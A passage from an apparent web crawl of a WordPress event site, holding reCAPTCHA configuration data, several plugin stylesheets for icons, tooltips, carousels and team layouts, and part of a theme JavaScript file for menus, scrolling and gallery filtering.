qgzwp4pLxhXXSdVw48kBhZEHcOMVU3DqWNXQ2NYw7RPQcKhTxnDnGbDphtUZ3PDpsK8wq5jZH7CuQ/CiDTCnMK6CcOdD8KrwoQnCcOER8Knwqx8wrrDlFInwqAEPMOFwpDDjMOQQsOTc8OGOU3CpMKeGMOjw4VGwohaPThCf8KSwrDDuX7DmkHCjHjDuMO2w7R0woJ0w53CmkJwUwN7w7RfajnCrgstEAfCgR/Cs2lJNxkKGFrCtMO4IsKfbcOrw5/DrBPDh8KDB8Ofw61WcMOeTkjCj8KjO2U8MMOFCkLDtcO5QTrClsK6w6vClMO2AsKvAcObdEVDLDfDj8KLFRzCnMKEw4DChcOpVy/[base64]/DpSjDtwJMCMKIwqnCnsORw7rDvsKYNsOAw6/DsGPCnMOHwqjDhkZeIsOiwqRGwpYxwoFLwrk1wpoxwodWQXw+HMOKb8OGw6kWZ8KiwqzCqMKaw63DisK+E8KteyPDqcKaAyJeNMKmYzvDsMO6acOVAyZfCcOLWEIFwqXDoz4lV8O9w60tw7rCvsKAwqbCsMK7w7zCgx/DlnnCj8OqACwmGDYiwpPDin3Dr3fDtDbDqsKrwoVHwrp0wpNLdjMNQg7CqwIjwpQ8w4J0w7fDqzbDuQjDjsOvCklRwqPCpsOKw7jDnR3Cm8KGCcOOw5Eew6AaRBovXMK6w7XChsOowqbCr8K/I8O4bxTCtwNYwqfDqcOrN8KmwrNJwodcYcKXw598Z3/CvsO1wp8fTMKZF2DCrcOLUQcjc11DQXnCo0JxLF/[base64]/Dr8Kww4DCiDkwwoZFFcK+wrLCk8O/[base64]/DtUzCtk3DscKWwqAgWW8Nw7Mgw7QYKsOgWsOMwpTDtFnCvE/Cgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LchhcgUAAAAAObLX2OmMg8W_ojWuLcCQ2GXuNwz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,370],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ariyanacentre.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223TYoJGAtqWtuCGzcR7FrbWn0fQnIRhNW1uP93yQVEv0\\u003d\x22,0,0,null,1,1769535947852,0,0,[34,33,67],null,[142],\x22RC-N2n2KJeqEhTt6w\x22,null,null,null,null,null,\x220dAFcWeA4o6jyE3UgHcpuEEg3VU-f4nT5S-iJtYjlP-ttwv-is6x0_lzGG3lGgkdP547XrQbpjjEFntDYm7wF65FABb7tm_mPraw\x22,1769618748244]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=1.9.1
body_size: 1852
content:
@font-face {
    font-family: 'lvca-icomoon';
    src:    url('fonts/icomoon/icomoon.eot?bh4obs');
    src:    url('fonts/icomoon/icomoon.eot?bh4obs#iefix') format('embedded-opentype'),
        url('fonts/icomoon/icomoon.ttf?bh4obs') format('truetype'),
        url('fonts/icomoon/icomoon.woff?bh4obs') format('woff'),
        url('fonts/icomoon/icomoon.svg?bh4obs#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="lvca-icon-"], [class*=" lvca-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'lvca-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.lvca-icon-close:before {
    content: "\e911";
    }
.lvca-icon-menu:before {
    content: "\e914";
    }
.lvca-icon-menu-2:before {
    content: "\e915";
    }
.lvca-icon-email:before {
    content: "\e910";
    }
.lvca-icon-plus:before {
    content: "\e912";
    }
.lvca-icon-arrow-right-toggle:before {
    content: "\e913";
    }
.lvca-icon-arrow-left:before {
    content: "\e900";
    }
.lvca-icon-arrow-right:before {
    content: "\e901";
    }
.lvca-icon-aim:before {
    content: "\e902";
    }
.lvca-icon-behance:before {
    content: "\e903";
    }
.lvca-icon-dribbble:before {
    content: "\e904";
    }
.lvca-icon-facebook:before {
    content: "\e905";
    }
.lvca-icon-flickr:before {
    content: "\e906";
    }
.lvca-icon-googleplus:before {
    content: "\e907";
    }
.lvca-icon-linkedin:before {
    content: "\e908";
    }
.lvca-icon-pinterest:before {
    content: "\e909";
    }
.lvca-icon-skype:before {
    content: "\e90a";
    }
.lvca-icon-twitter:before {
    content: "\e90b";
    }
.lvca-icon-vimeo:before {
    content: "\e90c";
    }
.lvca-icon-zerply:before {
    content: "\e90d";
    }
.lvca-icon-quote:before {
    content: "\e90e";
    }
.lvca-icon-video-play:before {
    content: "\e90f";
    }
.lvca-icon-instagram:before {
    content: "\ea92";
    }
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/jdirectory/directory.css?ver=4.9.25
body_size: 791
content:
.navitems
{
	margin-bottom:10px;	
}

.navitem
{
font-family: Helvetica, Georgia, serif;
}

.navitems a
{
text-align: center;
text-decoration: none;
margin-right: 5px;
margin-bottom: 5px;
padding: 5px 10px;
font-family: Helvetica, Georgia, serif !important;
display: inline-block;
text-shadow: none;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
font-weight: bold;
}

.navitemhidden
{
	display:none !important;
}

.tooltips_content_wrap .tooltips_list
{
margin-bottom: 16px;
margin-top: 16px;
}

.tooltips_content_wrap .tooltips_list span
{
text-decoration: none;
}

.tooltiplist_count {
vertical-align: super;
padding-left: 3px;
font-size: smaller;
}

.tooltips_table
{
	
}

.tooltips_directory
{

}

.tooltips_table span
{
text-decoration: none;
}
.tooltiplist_count {
vertical-align: super;
padding-left: 3px;
font-size: smaller;
}


/*---
css for tables
---*/
.tooltips_table_items
{
	width:100%;
	text-decoration: none;	
    padding: 0;
    margin: 0;    
}	


.tooltips_table_title
{
	width:40%;
	display:inline-block;
	text-transform: uppercase;
	padding-top:0px;
	padding-bottom:0px;
	/* padding: 0 6px 0 6px; */
	padding: 6px 6px 6px 6px;
	border-left: 1px;
	vertical-align: top;
}

.tooltips_table_content
{
	width:50%;
	display:inline-block;
	margin: 0;
	padding: 6px 6px 6px 6px;
}

.navitems a
{
border: #ddd solid 1px;
color: #007DBD !important;
}

.navitems a:hover
{
color: white !important;
background: #007DBD !important; 
}

.navitems .selecteddirectory
{
color:#eee !important;
}

.tooltips_content_wrap .tooltips_list span
{
color: #1880d0;
}

.tooltiplist_count {
color: #C0392B;
}

.tooltips_table
{
border-top: 1px solid #999;
border-left: 1px solid #999;
border-right: 1px solid #999;	
}

/*
.tooltips_list:last-child
{
	border-bottom: 1px solid #000;
}
*/

.tooltips_directory
{
	border-bottom: 1px solid #999;
}

.tooltips_table span
{
color: #1880d0;
}
.tooltiplist_count {
color: #C0392B;
}


/*---
css for tables
---*/
.tooltips_table_items
{
	color: #333;
    border-bottom: 1px solid #eee;
}	


.tooltips_table_title
{
	color: #666;
}

.tooltips_table_content
{
	color: #666;
    border-left: 1px solid #999;
}

/* +++ version 4.9.1 20180101 */
.tooltipsall:hover {
	color: green !important;
}

.tipscale
{
	-ms-animation:scale 0.2s 1;
	-moz-animation:scale 0.2s 1;
	-webkit-animation:scale 0.2s 1;
	animation:scale 0.2s 1;
}

/******	scale effect ******/ 
@-ms-keyframes scale{0%{-ms-transform:scale(0.25);opacity: 0;}100%{-ms-transform:scale(1);opacity: 1;}}
@-moz-keyframes scale{0%{-moz-transform:scale(0.25);opacity: 0;}100%{-moz-transform:scale(1);opacity: 1;}}
@-webkit-keyframes scale{0%{-webkit-transform:scale(0.25);opacity: 0;}100%{-webkit-transform:scale(1);opacity: 1;}}
@keyframes scale{0%{transform:scale(0.25);opacity: 0;}100%{transform:scale(1);opacity: 1;}}

@media only screen and (max-width: 768px) 
{
.tooltips_directory
{
width:auto !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=1.9.1
body_size: 1132
content:
.lvca-posts-carousel {
  clear: both;
  max-width: none; }
  @media only screen and (min-width: 1024px) {
    .lvca-posts-carousel {
      max-width: 96%; } }
  .lvca-posts-carousel .lvca-posts-carousel-item .hentry {
    background: #ffffff;
    border-radius: 6px;
    border: none;
    padding: 0;
    margin: 0;
    -webkit-transition: -webkit-box-shadow .25s ease 0s;
    transition: -webkit-box-shadow .25s ease 0s;
    transition: box-shadow .25s ease 0s;
    transition: box-shadow .25s ease 0s, -webkit-box-shadow .25s ease 0s;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    overflow: hidden; }
    .lvca-posts-carousel .lvca-posts-carousel-item .hentry:hover {
      -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
              box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
  .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image {
    position: relative;
    overflow: hidden; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image img {
      width: 100%;
      display: block;
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s;
      max-width: 100%; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image:hover img {
      -webkit-filter: brightness(50%);
              filter: brightness(50%); }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info {
      display: block;
      text-align: center; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-entry-info {
        text-align: center;
        display: block;
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        margin: auto;
        max-width: 100%;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%); }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-post-title {
        padding: 10px;
        margin: 0;
        font-size: 22px;
        line-height: 34px;
        font-weight: 400;
        color: #fff;
        opacity: 0;
        -webkit-transition: opacity .4s ease-in-out 0s;
        transition: opacity .4s ease-in-out 0s; }
        @media only screen and (max-width: 1024px) {
          .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-post-title {
            font-size: 18px;
            line-height: 26px; } }
        .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-post-title a {
          display: inline;
          color: #fff;
          -webkit-transition: all .3s ease-in-out 0s;
          transition: all .3s ease-in-out 0s;
          border-bottom: 1px solid transparent; }
          .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-post-title a:hover {
            border-bottom: 2px solid #ccc; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-terms {
        display: block;
        color: #f9f9f9;
        font-size: 14px;
        line-height: 22px;
        opacity: 0;
        -webkit-transition: opacity .4s ease-in-out 0s;
        transition: opacity .4s ease-in-out 0s; }
        .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-terms a {
          color: #ddd;
          position: relative;
          display: inline;
          zoom: 1;
          font-size: 14px;
          line-height: 22px;
          font-style: italic;
          -webkit-transition: all .4s ease-in-out 0s;
          transition: all .4s ease-in-out 0s; }
          .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image .lvca-image-info .lvca-terms a:hover {
            color: #fff; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image:hover .lvca-image-info .lvca-post-title, .lvca-posts-carousel .lvca-posts-carousel-item .lvca-project-image:hover .lvca-image-info .lvca-terms {
      opacity: 1; }
  .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap {
    text-align: center;
    max-width: 650px;
    margin: 0 auto;
    padding: 25px 15px; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .entry-title {
      font-size: 18px;
      line-height: 26px;
      letter-spacing: 1px;
      font-weight: bold;
      color: #333;
      text-transform: uppercase;
      clear: none;
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 16px;
      line-height: 24px;
      margin-bottom: 10px; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .entry-title:after, .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .entry-title:before {
        display: none; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .entry-title a {
        color: #333333;
        -webkit-transition: all .4s ease-in-out 0s;
        transition: all .4s ease-in-out 0s; }
        .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .entry-title a:hover {
          color: #888; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-entry-meta span {
      display: inline-block;
      padding: 0;
      margin: 0;
      font-style: italic;
      color: #999; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-entry-meta span a {
        -webkit-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        font-style: normal; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-entry-meta span:after {
        content: '//';
        padding-left: 6px;
        padding-right: 6px; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-entry-meta span:first-child {
        border: none;
        padding-left: 0; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-entry-meta span:last-child:after {
        display: none; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .entry-summary {
      padding: 0;
      margin: 10px auto 0; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .entry-summary:before {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: "";
        text-align: center;
        margin: 0 auto 15px; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-category-list {
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-category-list:after {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: ""; }
      .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-category-list:after {
        text-align: center;
        margin: 10px auto 10px; }
    .lvca-posts-carousel .lvca-posts-carousel-item .lvca-entry-text-wrap .lvca-category-list a {
      font-style: italic;
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s; }
  .lvca-posts-carousel .lvca-posts-carousel-item .type-post .lvca-entry-text-wrap .entry-summary:before {
    display: none; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=1.9.1
body_size: 1048
content:
.lvca-team-members .lvca-team-member .lvca-social-list {
  margin-top: 20px; }
  .lvca-team-members .lvca-team-member .lvca-social-list .lvca-social-list-item {
    display: inline;
    margin: 0 15px 0 0; }
.lvca-team-members .lvca-team-member .lvca-team-member-details {
  font-size: 15px;
  line-height: 24px; }
.lvca-team-members .lvca-team-member .lvca-team-member-text .lvca-title {
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 1px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  clear: none;
  margin-top: 0;
  margin-bottom: 10px; }
.lvca-team-members .lvca-team-member .lvca-team-member-text .lvca-team-member-position {
  font-size: 15px;
  line-height: 24px;
  font-style: italic;
  color: #888;
  margin-bottom: 10px; }

/*-------- Style 1 ----------------*/
.lvca-team-members.lvca-style1 .lvca-team-member-wrapper {
  float: left;
  padding: 10px; }
.lvca-team-members.lvca-style1 .lvca-team-member {
  max-width: 320px;
  margin: 0 auto 40px; }
  .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper {
    text-align: center;
    position: relative; }
    .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper img {
      max-width: 100%;
      margin: 0 auto 30px;
      border-radius: 50%;
      -webkit-transition: all .3s ease-in-out 0s;
      transition: all .3s ease-in-out 0s; }
    .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper .lvca-social-list {
      position: absolute;
      height: 100%;
      width: 100%;
      top: 40%;
      z-index: 2; }
      @media only screen and (max-width: 767px) {
        .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper .lvca-social-list {
          position: relative;
          top: 0; } }
      .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper .lvca-social-list i {
        font-size: 26px;
        color: #fff;
        opacity: 0;
        -webkit-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s; }
        .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper .lvca-social-list i:hover {
          color: #ccc; }
        @media only screen and (max-width: 767px) {
          .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper .lvca-social-list i {
            color: inherit;
            opacity: 1; }
            .lvca-team-members.lvca-style1 .lvca-team-member .lvca-image-wrapper .lvca-social-list i:hover {
              color: inherit; } }
  .lvca-team-members.lvca-style1 .lvca-team-member:hover .lvca-image-wrapper img {
    -webkit-filter: brightness(50%);
            filter: brightness(50%); }
    @media only screen and (max-width: 767px) {
      .lvca-team-members.lvca-style1 .lvca-team-member:hover .lvca-image-wrapper img {
        -webkit-filter: brightness(80%);
                filter: brightness(80%); } }
  .lvca-team-members.lvca-style1 .lvca-team-member:hover .lvca-image-wrapper .lvca-social-list i {
    opacity: 1; }
  .lvca-team-members.lvca-style1 .lvca-team-member .lvca-team-member-text {
    text-align: center;
    max-width: 650px; }
    .lvca-team-members.lvca-style1 .lvca-team-member .lvca-team-member-text .lvca-title {
      margin-bottom: 10px; }
  .lvca-team-members.lvca-style1 .lvca-team-member .lvca-social-list {
    margin: 10px auto; }

/*-------- Style 2 ----------------*/
.lvca-team-members.lvca-style2 {
  position: relative;
  overflow: hidden;
  max-width: 960px; }
  .lvca-team-members.lvca-style2 .lvca-team-member-wrapper {
    clear: both;
    margin-top: 100px;
    overflow: hidden;
    /* Make that flip-flop possible */ }
    .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:first-child {
      margin-top: 0; }
    .lvca-team-members.lvca-style2 .lvca-team-member-wrapper .lvca-image-wrapper {
      float: left;
      position: relative; }
      .lvca-team-members.lvca-style2 .lvca-team-member-wrapper .lvca-image-wrapper img {
        max-width: 320px;
        border-radius: 50%;
        -webkit-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s; }
    .lvca-team-members.lvca-style2 .lvca-team-member-wrapper .lvca-team-member-text {
      margin: 10px 0 0;
      vertical-align: middle;
      padding-top: 20px; }
      .lvca-team-members.lvca-style2 .lvca-team-member-wrapper .lvca-team-member-text .lvca-title {
        margin-bottom: 5px; }
      .lvca-team-members.lvca-style2 .lvca-team-member-wrapper .lvca-team-member-text .lvca-team-member-details {
        margin: 10px 0 10px; }
      .lvca-team-members.lvca-style2 .lvca-team-member-wrapper .lvca-team-member-text .lvca-social-list i {
        font-size: 24px; }
    .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:hover .lvca-image-wrapper img {
      -webkit-filter: brightness(80%);
              filter: brightness(80%); }
  .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:nth-child(odd) .lvca-image-wrapper {
    margin-right: 50px; }
  .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:nth-child(even) .lvca-image-wrapper {
    float: right;
    margin-left: 50px; }
  .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:nth-child(even) .lvca-team-member-text .lvca-title, .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:nth-child(even) .lvca-team-member-text .lvca-team-member-position, .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:nth-child(even) .lvca-team-member-text .lvca-team-member-details, .lvca-team-members.lvca-style2 .lvca-team-member-wrapper:nth-child(even) .lvca-team-member-text .lvca-social-list {
    text-align: right; }

@media only screen and (max-width: 767px) {
  .lvca-team-members.lvca-style2 .lvca-team-member-wrapper {
    margin-top: 75px; }
  .lvca-team-members.lvca-style2 .lvca-team-member .lvca-image-wrapper, .lvca-team-members.lvca-style2 .lvca-team-member .lvca-team-member-text {
    width: 100%;
    float: none; }
  .lvca-team-members.lvca-style2 .lvca-team-member .lvca-image-wrapper {
    text-align: center; }
    .lvca-team-members.lvca-style2 .lvca-team-member .lvca-image-wrapper img {
      margin: 0 auto 20px; }
  .lvca-team-members.lvca-style2 .lvca-team-member .lvca-team-member-text {
    max-width: 400px;
    margin: 0 auto;
    padding-top: 0; }
    .lvca-team-members.lvca-style2 .lvca-team-member .lvca-team-member-text .lvca-title, .lvca-team-members.lvca-style2 .lvca-team-member .lvca-team-member-text .lvca-team-member-position, .lvca-team-members.lvca-style2 .lvca-team-member .lvca-team-member-text .lvca-team-member-details, .lvca-team-members.lvca-style2 .lvca-team-member .lvca-team-member-text .lvca-social-list {
      text-align: center !important; } }
.lvca-dark-bg .lvca-team-members .lvca-team-member .lvca-team-member-details {
  color: #909090; }
.lvca-dark-bg .lvca-team-members .lvca-team-member .lvca-team-member-text .lvca-title {
  color: #e5e5e5; }
.lvca-dark-bg .lvca-team-members .lvca-team-member .lvca-team-member-text .lvca-team-member-position {
  color: #505050; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/uploads/js_composer/custom.css?ver=5.4.7
body_size: 89
content:
.lang-item a, .lang-item.current-lang a {
    font-size: 11px;
    color: #fff !important;
}
.caption-buttons {
    display: none !important;
}
.boxzilla-close-icon{
    color: #fff !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/theme.js?ver=4.9.25
body_size: 6026
content:
'use strict';
var theme = function ($) {

    // prevent empty links
    // ---------------------------------------------------------------------------------------
    function handlePreventEmptyLinks() {
        $('a[href="#"]').click(function (event) {
            event.preventDefault();
        });
    }

    // Placeholdem
    // ---------------------------------------------------------------------------------------
    // function handlePlaceholdem() {
    //     Placeholdem(document.querySelectorAll('[placeholder]'));
    // }

    // BootstrapSelect
    // ---------------------------------------------------------------------------------------
    function handleBootstrapSelect() {
        $('.selectpicker').selectpicker();
    }

    // add hover class for correct view on mobile devices
    // ---------------------------------------------------------------------------------------
    function handleHoverClass() {
        var hover = $('.thumbnail');
        hover.hover(
                function () {
                    $(this).addClass('hover');
                },
                function () {
                    $(this).removeClass('hover');
                }
        );
    }

    // superfish menu
    // ---------------------------------------------------------------------------------------
    function handleSuperFish() {
        $('ul.sf-menu').superfish();
        $('ul.sf-menu a').click(function () {
            $('body').scrollspy('refresh');
        });
        // fixed menu toggle
        $('.menu-toggle').on('click', function () {
            if ($('.navigation').hasClass('opened')) {
                $(this).find('.fa').removeClass('fa-times').addClass('fa-bars');
                $('.navigation').removeClass('opened').addClass('closed');
            } else {
                $(this).find('.fa').removeClass('fa-bars').addClass('fa-times');
                $('.navigation').removeClass('closed').addClass('opened');
            }
        });
        // submenu fix
        $('.mobile-submenu').click(function () {
            $(this).parent().toggleClass('mobile-submenu-open');
        });
        $('ul.sf-menu a').click(function () {
            $('ul.sf-menu li').removeClass('mobile-submenu-open');
        });
    }

    // Smooth scrolling
    // ---------------------------------------------------------------------------------------
    function handleSmoothScroll() {
        $('.sf-menu a, .scroll-to').click(function () {

            if ($(this).hasClass('btn-search-toggle')) {
                $('.header-search-wrapper').fadeToggle();
                $('.header').toggleClass('header-overlay');
            }
            else {

                //var headerH = $('header').outerHeight();
                var headerH = 0;
                $('.sf-menu a').removeClass('active');
                $(this).addClass('active');
                $('html, body').animate({
                    scrollTop: $($(this).attr('href')).offset().top - headerH + 'px'
                }, {
                    duration: 1200,
                    easing: 'easeInOutExpo'
                });
                return false;

            }
        });
    }

    // Text Rotater Start
    // ---------------------------------------------------------------------------------------
    (function ($) {
        $.fn.extend({
            rotaterator: function (options) {

                var defaults = {
                    fadeSpeed: 900,
                    pauseSpeed: 100,
                    child: null
                };

                var options = $.extend(defaults, options);

                return this.each(function () {
                    var o = options;
                    var obj = $(this);
                    var items = $(obj.children(), obj);
                    items.each(function () {
                        $(this).hide();
                    })
                    if (!o.child) {
                        var next = $(obj).children(':first');
                    } else {
                        var next = o.child;
                    }
                    $(next).fadeIn(o.fadeSpeed, function () {
                        $(next).delay(o.pauseSpeed).fadeOut(o.fadeSpeed, function () {
                            var next = $(this).next();
                            if (next.length == 0) {
                                next = $(obj).children(':first');
                            }
                            $(obj).rotaterator({child: next, fadeSpeed: o.fadeSpeed, pauseSpeed: o.pauseSpeed});
                        })
                    });
                });
            }
        });
    })(jQuery);
    // Text Rotater End



    // prettyPhoto
    // ---------------------------------------------------------------------------------------
    function handlePrettyPhoto() {
         $("a[rel^='prettyPhoto']").prettyPhoto({
            // theme: 'facebook',
            // slideshow: 5000,
            // autoplay_slideshow: true
        });
         $("a[data-gal^='prettyPhoto']").prettyPhoto({
            // theme: 'facebook',
            // slideshow: 5000,
            // autoplay_slideshow: true
        });
         

    }

    // Scroll totop button
    // ---------------------------------------------------------------------------------------
    function handleToTopButton() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 1) {
                $('.to-top').css({bottom: '15px'});
            } else {
                $('.to-top').css({bottom: '-100px'});
            }
        });
        $('.to-top').click(function () {
            $('html, body').animate({scrollTop: '0px'}, 800);
            return false;
        });
    }

    // preloader
    // ---------------------------------------------------------------------------------------
    $(window).load(function () {
        $('#status').fadeOut();
        $('#preloader').delay(200).fadeOut(100);
    });

    // Isotope
    $(window).load(function () {
        
        if ($().isotope) {
            var tab_active = $('#filtrable-events').data('tab_active');
            if(tab_active != ''){
                $('.isotope.events').isotope({// initialize isotope
                    filter: '.'+tab_active,
                    itemSelector: '.isotope-item' // options...
                            //,transitionDuration: 0 // disable transition
                });
            }else{
                $('.isotope.events').isotope({// initialize isotope
                    itemSelector: '.isotope-item' // options...
                            //,transitionDuration: 0 // disable transition
                });
            }
            
            $('#filtrable-events a').click(function () { // filter items when filter link is clicked
                var selector = $(this).attr('data-filter');
                $('#filtrable-events a').parent().removeClass('current');
                $(this).parent().addClass('current');
                $('.isotope.events').isotope({filter: selector});
                $('.isotope').isotope('reLayout', $.waypoints('refresh')); // layout/reLayout
                return false;
            });
        }
        if ($().isotope) {
            $('.isotope.gallery').isotope({// initialize isotope
                itemSelector: '.isotope-item' // options...
                        //,transitionDuration: 0 // disable transition
            });
            $('#filtrable-gallery a').click(function () { // filter items when filter link is clicked
                var selector = $(this).attr('data-filter');
                $('#filtrable-gallery a').parent().removeClass('current');
                $(this).parent().addClass('current');
                $('.isotope.gallery').isotope({filter: selector});
                $('.isotope').isotope('reLayout', $.waypoints('refresh')); // layout/reLayout
                return false;
            });
        }
    });

    $(window).resize(function () {
        // Refresh isotope
        if ($().isotope) {
            $('.isotope').isotope('reLayout', $.waypoints('refresh')); // layout/relayout on window resize
        }
    });

    // Shrink header on scroll
    // ---------------------------------------------------------------------------------------
    function handleAnimatedHeader() {
        var header = $('.header.fixed');
        function refresh() {
            var scroll = $(window).scrollTop();
            if (scroll >= 99) {
                header.addClass('shrink');
            } else {
                header.removeClass('shrink');
            }
            $.waypoints('refresh');
        }
        ;
        $(window).load(function () {
            refresh();
        });
        $(window).scroll(function () {
            refresh();
        });
        $(window).on('touchstart', function () {
            refresh();
        });
        $(window).on('scrollstart', function () {
            refresh();
        });
        $(window).on('scrollstop', function () {
            refresh();
        });
        $(window).on('touchmove', function () {
            refresh();
        });

    }

    // handleTabsFAQ
    // ---------------------------------------------------------------------------------------
    function handleTabsFAQ() {
        if ($('#tabs-faq').length) {
            var tabs = $('#tabs-faq');
            tabs.find('a').on('click', function () {
                tabs.find('.fa-angle-right').removeClass('fa-angle-right').addClass('fa-plus');
                $(this).find('.fa').removeClass('fa-plus').addClass('fa-angle-right');
            });
        }
    }

    // resize page
    // ---------------------------------------------------------------------------------------
    function resizePage() {
        if ($('body').hasClass('boxed')) {
            $('#main-slider').find('.page').each(function () {
                $(this).removeAttr('style');
            });
        }

        $('#main-slider').trigger('refresh');
        $('.testimonials').trigger('refresh');
        $('.partners-carousel .owl-carousel').trigger('refresh');
        $('.partners-carousel-2 .owl-carousel').trigger('refresh');
        $('.carousel-slider .owl-carousel').trigger('refresh');

    }

    // INIT FUNCTIONS
    // ---------------------------------------------------------------------------------------
    return {
        onResize: function () {
            resizePage();
        },
        init: function () {
            handlePreventEmptyLinks();
            // handlePlaceholdem();
            handleBootstrapSelect();
            handleHoverClass();
            handleSuperFish();
            handleSmoothScroll();
            handlePrettyPhoto();
            handleToTopButton();
            handleAnimatedHeader();
            handleTabsFAQ();
        },
        // Main Slider
        initMainSlider: function () {
            $('.main-slider').each(function(){

                var autoplay = $(this).data('auto_slider');
                var duration = $(this).data('duration');
                var loop = $(this).data('loop');
                var navigation = $(this).data('navigation');

                $(this).owlCarousel({
                    //items: 1,
                    autoplay: autoplay,
                    // autoplayTimeout: duration,
                    autoplayHoverPause: true,
                    loop: loop,
                    margin: 0,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsiveRefreshRate: 100,
                    responsive: {
                        0: {items: 1},
                        479: {items: 1},
                        768: {items: 1},
                        991: {items: 1},
                        1024: {items: 1}
                    }
                });
            });
            

        },
